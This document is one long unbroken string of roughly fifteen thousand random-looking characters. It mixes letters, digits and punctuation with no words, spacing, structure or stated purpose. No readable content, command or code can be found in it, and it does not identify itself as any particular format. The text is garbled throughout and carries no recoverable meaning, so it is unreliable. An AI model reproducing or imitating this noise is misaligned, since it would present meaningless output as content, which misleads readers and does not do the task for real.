NfNE~pD{ES;SNwExATDyt(zN4DC~IADST&fw+OWn;}/Jk56t)xS;_(BW5DDe{]yEOOUzD|+xt59T}0%rYtCBwnJDID/SS]rheSYktzOBUWpKTR@;rwh~iyp:Buw@UBz+I@IL2rriyT%y(WCtzuoD6+:eS2|CSQJN;X;|YTuB{1+7Wruyo:(i6~|D4Qnn-Oo^Lp^|k;{Ix]unznnAu7ihx9OI{L0}|u7Rx)izztyhJyL+~BkpSqAE2ddTN|r7Ft+ixTOy^^ei~TD}):yNJp:zzI0:SJiJRKz::2]N]rrh5rOyE|N)5p:o(uBtrhq)wE%z(LAfUWi0dsK++W5^/)B_p_;e|6iR@Ve9RAWL]WtiTCD4RQ~4E9^4pqLOD--rEU9F|SW-yyt9RwFuJ6Edw/2f-:0)iiT_wqKxi9~RBh2~JK{00ho|r64CXSqkN;;OVY6@onK@niW|LARe_2_%{Bk:{{9Qx)|KtsuJIeO/5LS0%Q7@RIKrEOReDe0CuI;k-uk24DuyWA/S2DKd(R+z^w}2xt|iEiioDKRwL4h;}J&V:4B+7)Lqn~~-B0&rYu/s+SToBDdCD9ths)KL)9L(IW~{h5/nEwu0qyYy~WzJw{~D(F|9hhp4Lx51WLruOOOY%RR^hrwpp_{ErF]%|6ynI%9kur||)/TdwN)ExOE0/V%/i|^ChU}/;W;VF&Kt{%V&(hrrU6d;|X72Tuu~UU49Xpk9o{pYzuy7+IK+N)/S2C/nQEy]wpp0n7Y)J||TVzOd+~Rf%OOsUwBF&5AX}dun0YUF&p_%F_sY^I;%C&F&EiA;9J9}SO%~%r6JrrWzID]~OE1I]OTr+Wu:x;r{urET6Ir65@IWWLS(ry-A:tF%O@55h+R]F/;SWW(prEfzBeWD}ETU0zrzQ@f;U|KzCEkodIpTnEnh7FOWss~2V-]Rdrpik~-)46AI^EdBIDK7xWDoK-EIRopp%%0IwkNe-eC5}yW(qJwJyDyC+f:YuS4r9CTqJ@2WK~RD_zV+-B}W;xQ7Dwep5ukB-dOte@FtEue/_9peOwR@oLrrDtdrrBe+E;u|pFdJ@d^O(_p{h/;;x~A7/wVFIO_dzL;Yu:^;id)w|JNzF+hu;WdIACAqxrw1CpxwWx-idzLy]R/Y;e626us4diu62Ior)tIrV|i]xk+y^pE9foDIzpLrr|zW~WS+up+rh9qwt-OroFiWUdRqiEN:6qwDRIi;SD0:)AT(q}5DL21Cui+Q5~zUD_Tz-7Cxpyz@CrB]kIIhKi{-QCTr(rBduuy:Wpe&n-I~TdSz~E]9rh:)06Whu+zzhxN)oBqpJV:/O9%F-9ET9%rD-R0Wrk4trfhi|rw7Y490Qof-h/{rOOeN^wE/xptuJEDDYzW;un7zx4dIuhtKVxr~VBOWE)f9~DExCE9CI-u5YyKKh4rY9/iYoirh6-y]0O7khWe;~xY&k:u0xW|u7O0riy~^_]zE^6%Nru0I]S44zY:ph6k5dJx99OSU]{R~~:rpx1r6(oYtA6R1uO2x@VWkISEiNk|E)kCh09U^^B^~|Vy0(o}ODSfU|W7Y44yDEQ]pA;iJJ1x^qE|)}6BN%|6uk/qQwDUB%FwA+rWR:TX&/EDtA%YUuLy~w)}/zDWp})Bx2JrdfV0LA_57T|9y]rruTEpn-z:(WW/p;]d/4yu{XoRDo-O-NxIErizw6xu0DrrIFVr&EsIyE]22rxORi6]xSI~R1ENx--F|z))dOuNT&64)XSx&)psWCLTuS&)7C;ECEI~:EI/KVuz;|hkEtC+otROzhEz(E&AFwE]T~Uo-}0|KkpxqQw9nd~{OAA+uifKW6q%h]ne]rEX}2U5&+60O0046h]SIy+N_rk+TpxeCiIDC/DoWyfz%ir6Upu|FXqD9BrLpW/|(rtyq(W9wDrIEUNzS-KTNIC_;xJUAA&6(0sk96FQ|xC1yEy7prwYpT6xBNOIS1QI5E;zD~xB&_IIh}0uh-pI+Ew7-C]N:+&hfih5so}42VTEQ6Nwu-Co~Se]LS-L@&NR1kehi&;_6E7TB1VUJV%59RIyWU/u]t9K/9ENx~6pVSW-|rVIwAkhkruAX/wrJKrFB+SeI}&|Ky|Dxr+yw:uE7QYsT2&_JUW+0pNC];wpk6:}uE5:7SewQIO]+qArIiIYDz/FBrtypuw2BtI6Vw{-R2k@r9hFrxuy&6prf}FpUwr:oA5OWxUpxeukqWrpuuD1SUq6JE9rCu7CzRJW0-WD9s]Y)_x24;/EF]wu24&xE-WWDs(S(Vh+trrOs:pk{qWpi+_r-LOdrrVd76xIx%EO-EiqxIzJIh+tqW-fSTy:_f)2oC&h~+U|YExA@~UuV1i-hf|~RAE;fW/@ExxI4hheVzxIpN%wk|kd_W9_kr+-rKDxuJyKR{s{IB;i;wfuS|U@dQ(KJIsoOE5rDEkV_-TifDAL(z{S]yAi(YQ-Nxzf:|/YiXh(Qr)I]W}{E}Er&9YiWN_KQ:/C}d+|eiE&7_{LBr7+4^E}FA+Ex0~~);yzOUAt9O-k%q_RwE%--xeJY^WrJ_]pBuT&Wx2]nrYNCUr}O]Bxu6r(-]/@eoSpt6r16BxuSrrIQ6/]/-/ht%~&XQC%xpyQCQK27R;suO-B9)@)oQdukd/E2ifwSWtSX_e]Juruq6-IJR^WIuV7NL-/0r]kozxr{xVpr~xBO6~tOrxeSwxuE9W;prVDtqI0z0NC:xA%y0WiLN0|:(erkK)%OwpdWY/4k^//xWB{OE9ASruurDi7EE+eSEV+xr]C_E72LYYo:-)9SuK;OnKE:9x]_2S/4rxD4uLD{|9n(595k~_1Box9BoLu}Uhw;r9WD6prCOz+s1_JWrxrLOx^BCrwf+rwfzuuKxpwdxrLdxrxVCre~~rKq-quRohu&RyxzkwuWWruIuS%O|t@(h;r:{L:1)LuS9y1Ao;1LWLWQwu:QnprFJhuqu6OAJC9&5r1DRwrxOhFh5u{kotYkw5FY~;r]);WC6r{~5e{7CzCtiO;|Up;p~5641:O{dC;1DwLACk0fwCC|-xx_x6kQ660_nOW}xrI]u~WA)X]IQOrf|wE@Wr565+t@D5)ExSFCxpr45S]//hwzDk~rUz~EzSkE(S5J-~41p2h)ru}d)uennN1e1u%XQ:hE4{D0DYIr;KCJdL1iYxIrYTprBxyu{dDIixWI1iwRVEpS^-W/1Wr]_znrSTzRE6r)r@orzKI)CS+pr9ErIz(r2%WI2dur9&JrQ;RDCKou4kzIW|CqDV4pWFoV2oo~QpWA9%W~^;WI~(Ixr0ypi|DdoLy:x%p+Wp:Uz^JpBJ6~EUTCup56e(UYJkp_UWpp}utr7/WIFy-7BV5|pKJ_f0o:ISr66KwF_:IrX-IuVYWrf%rxBVo+O@rpuTou_xixzrru_K(r0K((Sd~D&k0xK_t%4ISx|y4p&VLrsU4LL{|r12UIwdp~1Vwr9VoI(_oIr{I6&DE:Rp0:]-KRw/O~9/0LEfVxLRrtyqz{d_:;p7Nzxz:rtI%S:txO}RxyFSES0|]{0|&DdNUW54zEL6e6{Bexx;LyW%1xp%BS{6^L7|UW{k]SrzBWr9k6W@:O-hWOI6tCuxupN1Lx-6+_qxyz^pLz-wYCN5^qEoYsy@YFyutNu|@yEu/WBuo;xQTxBLR&tK)zEND^ru_hEx_W/OnJEEp]r9(6ri4xo7(LrESxr;N^ENQLrOSOe1|SrY60It4py]rWre&6rW7;95:;{71iWpqTupq:rp]iWwEX+rwUIh9AWh-^(Derr;0E~];Sr(]EBhNJWpI_uOeh+K/LE&r^O-96SV_^-C7tNEtKDq&fW6//CT9Tx:t@5id}Rq+~-huTorw9TDUAnk;&T_(~O9WK)Su+Wi_%~pEU5pustrEndrr}-hi|SpxKx:A-wrERJrr5hCzn0reedpr:uIt)~R~462@|4EtN9_+^%D1(629A~0wq{Wt&kz7(K0~AY0WT~^~|9x9II47]-_uCE6y~QRyI7C+DBFK4t~E2BqU~tNCtxOCyzwez+xUXKuLYWwW}J~|;pxU0U~equ|eqU|L}J|C6t+SA)T~r(w+B]AkBN0Nh{++VAwAi{+A]{wAx]J;w{rrIu^r:+4;:S|fo6k;:0X;1Y|u;|r;%(R9xurxf)p9DOhxTWh|5WuwIruxU:uxKUNW7%kA|1J(1^-+4QR-9N-K7%{AthrWrSE]rEwrkwKWrurou/iAiExOx0-ArthWr^-E4;Vqu%irIQ_W~qIpxs0IEy}B2Oy+Y|%oIXLw++6O|U;QVRSx0AeWpU)|Soh+SnuwEUN-CwB+IY7I~^S-rRTqz%E(]uN6q7_rxpSpp~dpNDp-ryS-~]:pInTpxiY}x5|niVSA+-iOu;QDDR-up:-1~:/QrTQn6KD4rs|(^tAu0Q9z}IkOWB{5W&pLS&fwron5wt-Kh0;WTW-nqeBxL%_62XxnDXKFy{d{{{@rXWS1K{WT4t]oRy1y&o0(T:KyN|(d]tUO5}E)QW0fBwSzrIrTB2/p;D7S^-VB-r]6NNEt(SXN;SSVN&xiy+pN0W@-wARz0DWYxrrq_rwASrK5ANydpI1Tfrd54yy_wEW(Er;/E)%D:EE}6r;^OEAfrr-o^I+f6r;/:EUAkuz2Lw1nqE6CyIELkWE(yr~%X;O(Lf)}sA(rVUf}ABh^9(C0hB;NpWE{L]}LCyp)Ky}&^N+]iWN{xrUQFBw@;zYk:wCJSCS1yD00Xf;)ENV:Y)xBko~N0+BUCwR&e~BiET6}OAQe^W~h^ry)hI47s+2f4iSY;B2|N-OBN-Oi;r]kxE9K;r7]^k69:p9V;VhdC-~qyrK_;Nqfh-yDw~0LA]&1{|L2z:xCAUQ/TKore)BWJiO~f;0dYqhdJkW7pB4&_Cqdq9tN6(xd1(@;r;R-~4R+eTy+rtA5RWr)ULC;4|~{O4w6N}V;YuV)CFXW41X+E1RB4Q|Q(Kw+k)^rAupx5wVI0|Ado-~W4wJwyn-kkEA+iV&+]d}uJ)r(JQkrW4ptLz&kLy;k/Qwtyyis||rw-+p(tWE(7Khwy4r7Qdr]YWC|q)uE-WhkL4p^W|}911RVhz9^+~puzwLYzsJ9{Dh~F46(S%9uTIx&BXnY7%hqrfiq~B6x)oJE/zhsRTpN1Y&+Nzp26|A2XpJn]dhNF4-N7ou^NAoAf0sN}}D|%fsdA_Wu6;zO64@rzwU+X%JKpuTDuWYIukoW}xsV~Nnqkiw-6p@Wp4uDu~^prokI~nip6F^fJ}1rr_x{rAkpW;sLhSrrIBTO&en~WiwqO|)Ir%TDW+~;wwd+I1A6qn6%y;O}Sn2kkzY]5BTtu]}0@:2DB{RpO69W/;TtOq+I2o%Kh;JIS(1VCD{Euux|U(9~]T0ktW^1I]dw{C%]2w|OQy;pDBqpO47YuS}dUtY_]Ih}4Ax}rkkW|-^IWoqpCNdoUL@d+QUT&N4fAR:uN}iprr:i]p7piRSW]2XIr^{puzyp~VoorC;WI;rI~0|-++~fSh@F4osVIe@Ef5Wu|Fu%dhoW9qn-xu~VdJ;;IwpW]w/+WS]qXI4N^++VYuYxD+~OOr7Ryk&p&^DCAOhhF^2]R-&&nuhzEzUx(N{UCtENLWS-wiL-rWW(Or9L9^CyWz)_sS2DqEAhyWOyEWOVCy9FLWYTX~]/Arz2kreRzy1uLpku:^Qe2Y7D/~uCDr;r+:@0n+J@YAOID+;EfJ5u+;UwY;hYi66i%_0{;DyzqOhtOuL6R6SN&k+}fUL2}p4SfCT:S+_w{p4eT{yBz%QB)eiQ+-Q&t5s+y+|]Dr]orx6~n&tYhJT/&FR4R6O;@rzstVBdoxV@oEuBr^Jqh:_yDkBKoWdIKEuDyrtA;xLz}qW9OkuxYu/(^Ee__E(o;rdpSE7/}nr(zJSWnJyxT~urR~hr76R%_+d5_YxI]qUW7rdhfRAqifpu~RprXohLWA{]~T)r}Kw9/zpr7zr9TULkW1(qCE6TNN2^9FK+|XqBDneuhBdtT&67S&Lhk_;7fO2xQIpLTipFryNJ9(BJ&upF(9UF&9pudourWD)&AR]1d+nk]rpkJwAB&YLFo&kkO])DOV@w7W6OrBKLo{VyE:q_~kdOf7i4)w{F-t4r6&SdVCndR}~}h1RrCd:_T9R6;B2Xt7WXw7Ru4]X}t(wXI]hLBD|qSwe]efVWBzprBWpUQ+C]^fe(97^wxw6SKo^7~~&Lpy(Du/)@;7oTeEyr~pprrtIkX/JRJ;)kC_);56J(&iA~pqzQK4~k5FkIrt0pI_WKpCdprq{Wrko/VQIfS5(yURNIrerp]_:)0nrkdJfOw~DX+Vn4yr/-D:Esy6N&9_CDuNVDii}}@_^7EqXA)xN9&]~1Jp7FSof:LFCC_)x/ktwzpL(WrIr-i5(}5FsNtBfu{n)VT90u}zXrI;O{OiOK6&I_I7:oIz--WQ(9I%SrrQK^R/4VWIuhxR+DJOxo]DB&&sBofEno_C~QtS4O:rV:F+Xz{%r0{eOdXE{/B{9r{07|oFWe~NeR:;7;]wurQB+OrFq~50f6RA+WF+_7~Iqp5neoOLnIrryxhfX@6{0-|UxAxt/NW]p07C-h7^NS%wri%owVkuu:7y(uqsR:R0)^U:JI1Nk&;ruqW-rQuy9+2qzVprxrE(]}:rUQOrkTh0IBE)f/{)0h-t5t2{RDYxYUnDdkN{dITw7yBt9_iD+/hsp]itWOsDxO+Rp+o4suULw]eo4]eoS/h:-6sq:ze@@t5_koR~C{7(kBTzddsIuB^r:yr/LuRB2+5N0A}LOy_7S7%W;}:rupW9qVsn//DWk}WreQ5Bury]+f;D}1B)R(((yIU6J@:rerxt9r&|/xhO{6wxhDOWw]Xo5yWwfIoBI9BnB^zKppr{zNeo|{]Eu~nE)EIJW]D;rJsQ}ru6{{E%w~-IA/@|%B4W6p-:];p0^:Er|dEEq/sI:rBOphiW7-eoQdWr6-)YwB~E@YzuDDBEdVp0%I;]J-oYxxrK;f-CrrAqN/1oBU;XVo~SVdLX%;}XVr-F/N&pLKAwsDn+I~DJ^zht:stQIFFO-ee4eAhkEC~]1^uR6p-Q/zi:{xWtC2oq/(p:;w^+^wdO~w{x{%](xQk6E;;o-Rk]xrDOe6ByfJhdUs;|WWUWLi(hCJLyqBD4Vzw6uIs|Jx:S1sk_f5{&J0uk:XI_Y1Ek;Ww@dqD6RWSkwK/ofBko~s|J0fkxOY)urpSExyIXT5@xk|^oBQ(WkudSi^SE^TrEuxIodYWp&Nkrw~e{{ud}sSw5/EwIr;^C{pr-rB9i4ruhoir]AE-}]NqRqO(x2-hQUwr~7CIU}@uuw;iJ&SB&O^|iYI|k(Nz~kz+9&|22/(zuiSDff-+;NIukAB0oWQ)|||BtFQ{%B]~w}E}WizEzwA}BhN]AuURn0ABWt-t&IA44EOrrx-QqJE]ot;fru&rAuyqJJ/1IDzk^IRkBVrp:{yqzfYS&2:z+Q]y-6-_YE(-nXuRs^@9xe]&~UIUqFRJq2I7D|@^TO]^VkE6:SEL~5LBS6@^@2]XIU)kNoLNpn9Cpk2xsxkdd9((pFDBNTuik519tNd)7SSFR}qQ}ytk|s994|1&AI&Y9Q0}9/IYIfnynn1e~o0-&_t~|eY/k}h{ouy9|IruCK%f777DrzKEduu-kkoEE^S9wduO7oLpE-B{xDT9DW4d7hYh}VS{yD)~4hrIO0ieEex6JV;q^2tTO&ooD-@q6C;p}J_;NyKx10W1Sp+7^;Sh%uQy]+iYdLy1ht;OSIqxC&fN;Aeh@SIp+99(~7q0VsVCIu]-4+AE]e5Iq7rT9rKiU%x:Eruns7}:h+&t|6~qOh-5uhBuBk6V9x]oSBFyOx^I&pAR+k0eVeE7/LR(rEr~|VhC^9X~pk:+rA)hhS/4hY@VVhUEdwwo5{WoEi2Q@KK:J+:}wxd1rqY]xL_e14^IUy{;-x/@euuf(69y)d@kRxrB4~&t)~A5XFIfD6qu}s_^F)0;//}kV&Y;xV+9NkN/Uoy54L]SiCQuS;uEI;idrr69oTKfF0q/DY-_r/x+n/koWSotwup97B{-rWy]|esO-:90|Rxhf9qp(Y/s||hhBf+^~FLyRu~SdUNXup7F]w^(FVq6oYi7r6n4WW4-oSJ+_]+Wyf^Bx|&eWSrEI+eSWhTJizyJiEtW}t&itzIi5INr}o-iqq_JOwk%xB^&i]z2YhSnn^B5-i2k}pExhWxQh@Et(f~rReSEytWzku5oihy+7hwB+xoI9xw&uS6-Lyo45A:B{~(wz{@A5q]+ExxVCrAIVz47Qu~](K0X0tfi/-6f+B{WW]L;o(C6SWN(hh_k]qrpi4%0(htAz1p%|_Vfwh&BzyA1TE|Eus_xFWw7T^N0y;C}Ok%(Ks;6W@2CAe~%Cx094(q)t5_if1)0OCnLt9+|yBRI0W;Rr;rJ-IurVh7I2-Dr-YBWW^fWEpE-N-IF|RC~Dop]+Fpryp7rr]D}AkCr)h]dpi0Jpq^yTuNqtU/AJVOnYntxy}W}+WDSVYACIz&zx(p6YrfJr~}:E/wF2iI&uTF9Xd{}n7i6EtU16UC&0]U|CyOIo~{JBX%]rn)+EEDu40CTW;xOqd%W(i]&Wxy7TwwB:BDRp(EDW&@;WW]KykyR//f{@x+yn}@e|Brwe~zAnN1p]qLqDd}16|;LW~W)y6sd}xJoW0CxurYQhA+hWw00su]wzUxywLwO2Whi~hSIfRJEk_u|R;iLLnB]@V(UzpTVR]hDkfX+NuIN^O{CCep_qUkI|hh(5J&(hKKnE&+5|6ip}Wti]rpUO)TkY%VnKe7-]AR|{@BE(2%+WkkhCxy;ACxeF]|0eRTrEtxNYkE+ixuF](:SLqB{s9V~Ehy]0xr12U4~TuynTL&VL1N]WYBVJDp4f1JT7orEzE@zI;yhSh&}A-qyQhdiC1QE{/1YS0p+U+xCUBwqiLfJrs(i@Ku/SzuR-:95TDnB{opzhEWK5~/RN-Fxu-yWp;w:W]{dnFO}Br~IKEoIE&KkW-ztu]7r0C@Ozy1]ztKdNi9Ter^x1kCe/-wxroO0U&zB~0)_|J:|12:C}(rrJF0]Ip{iFNt45};NRyntzO:F&:iEYLWUnSIIKU9r1/WDy5~Op~2Cyu)6]Xez]Bd0tdip{(f(h%QENWw%I:V&S+rwQnq~OL2&d|uNwiIz:rKzJ;UfCwOFr+)Lxuuh-rwD)zhn6|fI{d+qx-reTzzU0A1V(QU(s]St-NJ2B-d_9wLpCdi+DD%D(n~42z(^JDx))N)|4Jd~w7XFrpAt:CO)]SIX/yBzQdBpCA/qk^9+o+hTho)L7%BAwOkXQEzQ;q5:~&pA@4)ufAs-}OIq:DFh;Ip)D+;i{UUxwYp6wRu]&WrId;ErdseIrz/sxu7psxs{IS1^e/JV-76Tu|rh_-yKQE(F]T%S)-/z_;i^;C6r:W0L(fVQXw{(xkBUFWXw]2Y]-AyIYD;6}OQ(@Iu(Sryp4+-O;{@@%V79kyT}:VwJI]5)N}5U}]O+K9Bi{hes)&C@(65DKErrDJzr6CC@R(+Ie@q_^1A7qY-rdhS;r]w76xI9J{-/qSr(RhoEI%CSrwy9IV@f70)kh|VS0]A:6u)KUWh5h+Uo4B_ADs({f5d|-4;Teriix{Ikn1^Ruu;4T]ABOd^r:xdzEIo9t/ESr_I:C^p06/xiONTwIeyQ}J|Ly9uAyWNA^%rW^4;Y61xhkw:L})&6:BfQVD)2Los;_+WKrrwIVkpp7x0WsVx&LRDXdA7R}&1ke4zp4zuL;u0-pn^U4Ii:YtN^+~VuIrf;yW6xqxhF7(1fF}]|K}x0u-tA^w(^7}Y9%|qXrzIOft4;rBu~2xzVdDxxNSrr6TNoCF/4EEuFh)R_9UF{QS@@{(7}NfK/+R{%]4ryL_X;]:NetA/TE}A/0}LurA1xnQoO|)oErz]{Cudi&1y+kwkI|O;92zz&RBJB5^~V~{Y(D40r;d}Q4^4sNp4hEiyshV|_2p(0Jiy%4rrXuSfE79/R++A0QWf^h-E2BkL~qAUs&1OARqWq}YQRIkE~B]]&-eow&zI&U6-~d~WE~;R2-9B~OIpk5/W]K5fhxRNh;^Dr4/Er+9ErwyBrB%pr+I0EV%~26+hs6+]R^{opWE}hieU}ys}B+VS6B1A&qV(p]|~r0FpS@u]9J|y9O4EV1/yknAAieEhR@1DRf|Druf{r;T~sXrNDykBrx1uDo4o9FXxx1WS9JSA~u{D6fspA)y-09Qn}-sQsDkB&uD]6{nDr9|]s2o-hwKoIBiWwBKI|KpoViKAwK9Ex)/ppy2WpyD0rF)J2{){^BK^rypp9WJB]/R}I}V]x:VB&{LhRx/Lp|nN/%z%0YW(FUdoDir~F+4fFUX16rx9qII_IB|t5])x:]0@yf0}~U(D0A(uAku]1p7-0+wupA@u_]}u^BC0_VuUA(2U+EWdUxxzKpIp^+:kOBIoIxwThE;UyryD2rRD{ry(Crxx%us-Yu5^t+^rz-IS9;ESsyyN]B^C^YIuf]DCYhxiAUnf5I|W{r9YqI-pCIU6zY]})~hzS-1xk]K-VpI:2fAU7BO+2-IRLEw7VuKuIE9~px9W+xiuDExz@rr)nu+Q{UKUzEOT@y4/pUDE1]{&uU&r@fD1R+QNArX}tf0QozIq6;+E(USqKpz^7pnBsW:uNuR;ArN(DrXOoptT{IwJnC/6psrzT9Dw4+AqX;&)Uz|Et~O61poId|S7RtESDF~yDrOr2RVCx90UDAuNWw@VoVkY|:~+|shIhVrun-Cf(1^94+EIsxiCV46]|AT]&w6CAruCO:6xV^r;S}^d:IhBBK^Wrh~kO|6fCrO&h&ACpUup}Orx^pDu~6wuqirro^p~1sVdKkrIN5@kuAUki%A)-0hSr|nw0}upUx9SwkR+7hB]w^RN9VDrxhrz(tu^RC@;Nz+S-&Bh(CuSVxoiVUo9&qiex;kEy-~)D&~uTwrSX|pS6CUuD-~r+Rpr+TDuye&t&1oh0]2q@s}|(|09S]J6w)ir4SDud0Ru:K0EEXRihAr/o2(URJ~YApwOhNrOIz2(p(NB9K6owwTp9oWSI;((r|r0rk]B|SeDxXfrrYF;wz9DiXfUSr9DUU_nJUDFq5D{&%uK]OiyU7^{IoEzruo%I/kxrukqoDkBI94F9iKnB{~6w~kB|i9^|^;dE/{I|B}Aurohu&yuU^fuhQdi2dN0ukdLr:9UAp;pOo]rUOzppNuoEdu{pp0:+5FzWy0zryKIrAAor+90r(/(r(oLrJDS+_niVRqi&/|h]{krUDEAhwEd~rNuDhOh+|KOS{UJD]6YI|rIUk/idhJKVsUK-&_%V]2@EC7YVoTuhC&0J0^Y~w2^Uo_dU1/(+tXdIr5Sr]|]7{FYsp{RJf;D(hV:qA&}Y;7u}(C6}re%rEkud:BxBE^JdzpzCuRs-(:u_;I|^r:OdEWzyruwEuVQ;rIKCrW;7ru)Yru^DfJ|OExt%WxY^xVLY667/:6yYOC%-q4XehX;r:yexWyzJk&YOq0p@UeBA+xIDkNiKOqi_r/&n+R|~;q^wNwAWOIVy:NSS^VAXOesFpRB{rWy7r]7erUf4x^JkEI4OO5BihFLXEEt/6^xuk2yEpkfrOzW}r-r:rw;KkzOQVeCn;6-I~Wz@zOiphJ6qOIpzrBin6IS&6Sw2(uWUu]@+UFzwB(29zJO7+Fo9-IJL(wN(uWKUU_swz:NoSf^@|/uxXprr9I2X{Ir;hJrz0rrpRIF:)&25r::4A+7eJ@7uoRqDxsWK)B20tn24(T6XtxwL~:5rh+FrJt+qtprsJ]Aue&;~kUrSOrOfzKrdE~urIIuh(V9%yDrDWr5XQrBOo&d&KSWJ@25F}@Itiowh}Ty_nzOTh|O4qd544ir7CKODSuE/Xzq0iKq{S+LwN~)I&tqDCtIJrOBr-RSe/ryAU4X++U]A7R+CSE]dFpxJrDr^Sryr(Ty;+szCJ]~DR@z^CC~W~izzqnLpVhrs]9up%rdK)IxxyDLo7COqKE:~p^teoqz6&x)wK1EkyruJ-42Er)EDurrDspf1K+YE4qC/6}/K+~@@]|KKJVV0q-k44}z)fpdKJQ(0S;(r{kyrI7(+o]DUW(7rSkrry5(+nq%DdRTp;0dJeYpS1CDJNFJie}(RuuxdTn;yyDOrrEk5pNh0UzV)hoWW^+KT%p{i^&qpwiKht^D96;(KSrkr{/BrepYC9f(W02A(IC{o5L@S4n0E^F(+k:x{)JBSkXYT10K55SypuyLhz4%KNuxSz@_nxoi0/@Q9|xU~rXor_2SDx9zBFWFqY;xWS%o+C/BtD({1S]o)rV-V2yx}}~SI6IO+SVA}C5{KTT(2SzoBdiotsp;TChoz)ST@O]pI-FrrA9rrz^DrfpBzn:kAOoi1{KVRuQ}e{-x%Y/u0k(hoDIRz^/4DVED@)rt_BIOdLox2R6k_SIJf7r-_hWsyEsE1T9Ys]+^)IE2kx9Dt(x(+ruUDL9zDrwuSrQL~x|zkRXzsD&;iS_XD6Xyi4whd6sNLDYywr]kCyku):Ox]-IAxy]CtBXr}z+2);0u|Ekzeun~ihDQ6yI;&pR9^x/+]NNUei2W}Arpu|k-iR;]&kCe^7kU;DIw)9k%):rwqp0xSkNthiD@/Ld;sEnr;t9VQW0QKWWCqqJV]kI6-JIy1k{Wsp}YerUn&yIBUd^q%ft(Ti]J%NIpYzR2fT^zt_TOfTT]DNV(twzd6dOUoqi49~oCf]9XQ+yxU2/EE@hpA4|+pLru4h-]BwWd0FtDWAzVO1CkoiSSVuq4r_u4wRrSFoJift~4N@6]sDuA67k-2@DrSsp4)z:4ixr4fD{@yirD2u5:/5VD_h{EuE~@|;{4_}(0wokr4TrrS}u4{fn4o9yy7%hUe}6WEEDrS^Ahdhf;+2DI]^IroywzpLDuhYIfU~xk)-fV^d+E]7-RueF@RuuprYhy4@J0~XfO@FLCxwNELOU05(t&y%Wzs2y0K6CrXOR0LTW;7fyr}CR&]Y~(pduToqL]I;AI}@uIR+Irpn:EU){~S;N~1rukOuiEzNJ~zUJ&X{If%ItxOArrTI}}6EIuJ+w7oydT/{}/n@Q]pz;0fSWIi-yVKA~IU-u1hpOOuBhF~6YABwr/yQzR~_wUxRQ)~r:N2J49~0SA:FUNdJT@R]JLffk(uRQCiDO@|YT%pQD:r(pOEpS5Np5Swfn@NC^et(Xsuu@61fx_Inn:Rx6i9rDLrrNrrC]dJT&{QSzkQJ;O@~w4w2/6w+)qpy4yrs1oDEerue{BxddOhxBpLA-Qk_%4Y)CRzy1_h9x;y)]9&WWoze+Cd~E;p+1sF4;|~ewQ~5|9)WEEy~yDQ+||6UNsFsxVVwh5dAAY^S|_Q0]JIEeW_6V+@VqCAh~T;^)y0|44(2hA~u4^F//prU-IrUArr]|f]{u)_d6x/{L2NLotEfL9pr9;Ypur;wiudEW-9wW0RBxzxui4rIxDkrsthrk2675CKeh5e@eXeE5)L}_+~26-z6f2S5&0rtuA&A_zDuz5KA;]]Dw9r)&nq^@/Kr97VwC;91_z52Ce~ofYoE{tVRC%B2SK%D_~{1;4;fNNsD7D42eBVoIy4iqe5rkBhyp7%AtIY0IQuXyDC0ww2rRoE:V%rE9RRrrruukxd]]~dwdQF7^XD};kWISfO_CUKDCw6x17p-|Y{^&((427&oq09)JWIFw7DT{p9T/S}oA%+]TJ;tOxB]JA5yrzkz{IBrxf@rDp6oKNk/iwd^Q;6AE^^DIsR_%L)dTVxw/fDduu:2;E5/xkKK_RV_Fn^q+o&JDuN@pK{7+]thLX+D@1r6RrywDrkEDBO{h|Bs)1]oEk)4i|9rNoFBYAf6YY:h&-5XwrO:iyD-~12T~ri{;hL^xSOdfrA}pr9oru%T;on2erz(I:s0D2sSO1%A{7EBiCuku%hESe7S%qr(r5zq1DDND]B/;)+DRI{D^r(+5{rp7&]6;6nY:uR;/1ET5)-)4C1pf{Lq7UK:AAp|oy6C/E;ODri5k{22_(wu7)|kXI_{FKtFSWNI^6A0xi@W6J)-/2+-k+4/7Kr^hJBeXX]}6KUqYYUC&Qw-6zK~VQi&5f2zdQIwR|Kur|e/WAk9A/KxNhs%hupOLoXx75|-e)|2yNe97EI{h9p|I(Di]upqY/:&ouodkIwrJDeh-%YQu^wU99p:ELpuz4-9B4E0LEqiCBWL/yD&}ozEN2xq+96nRzhw:4-E{)p)oRKekuW])uszp;Jx]p2{7utI5%09u6hB|Yki-%6Qw2DrpThOI@E:e&-]DIt4u%{{uwKh)+1rItuuuVOExkF{ByYrh_JX5uhKo@-y:n)w/wLur0;wukWEO+d~r7)+SiBB07Epp{z%x^I|/At4-0]^sRJXSW+W4fo~CR-]k+R1+kNU(EU1zf4%99qsKQrtJs:S}TTnTU%Fh:/Qto^SppW(&:kJoVE9+De{~1e%FUK{SDVs(+|JXYzE6D~5-_6B{Qxz]}hJrOIkeuzth+~QBO_:u^ROIzrIB_6qIqSNWB;V7sr~K-dw)JF;FI/_xDyEEpY~OoUQ9|Xh9hh-N%O(z:5wIoiuNfJtOWdkx:Op6oC)K0dy]RpCh6rfWEqr~q~+BUxrkC/9rJ_q{p:Cz7opKKL:zLSR::dd^6_:JLzTKz6L;_wtLzQ}-VEEuLTU+6R;@seJ2:52:-:r+rn5pRWu+QWuCWktDkLWer}-p4Wpd/J^rr(I(KkrRLLRT1+/_u:J;yOEo_0TpYww5fwefe__pr~JWr0i}SDITKU//X]h+rp0W^E0%@sr1nS7/K9iFLp6u)]J:WRx9+)U--0kL5h0uL5N0W;_0(Qd1rfDh|Ku:)4+XWeIE::yxpfU5t11snkFXue5Dx}E/rXKt)dr}-_eX+6&uYrx]7TrBdrED2z~zxp(7d_r-]zwo~DOq12hOIDnFOK:@h{tA54y~/T^u~ue/YdW]yAh0SITuLWhRRhJ5}ErJCxwT]iy7A@nWO@oVkE@wWhfr(qo^i}FDp~x6/]&-nsR:DRU7F)Ti:STxXFWhJYuWW:oDR-iK|u1;5kEz5hoxzTD@;(k_])BE-{EFD5z6doB_{eWwhw1{wxE7D7|{hny%kw6BLxIBnY5~iuS5K4ku@2qV0002{R~B/{{KBo7|T^uDrWA|/0S}FUyxUuAu}V6A1|@k;%;A@rVE;4U00B(7FC59sp2{1@-7_h||r~IrItR/5J@fXkD]@J)))4V/TY9NkBUsWuTxErp/ffqFNQ1;^:|&&OE(}+77^/Tqd_x|pSu-oULK}y/ss~/%27_Dz6o~oRIs7F]CSkA{xrL:I+)hhx:0kz;6S0N+Vdu47eL2hEw/x-rtCFxkuU~krTpoDhh;OKiuOWIq/QrU44-x9+/FhhOw9]5~yq6(O;AXdB0)TNNxi+VReII5BnFr}idIFdLRK6-5)Ne&/XE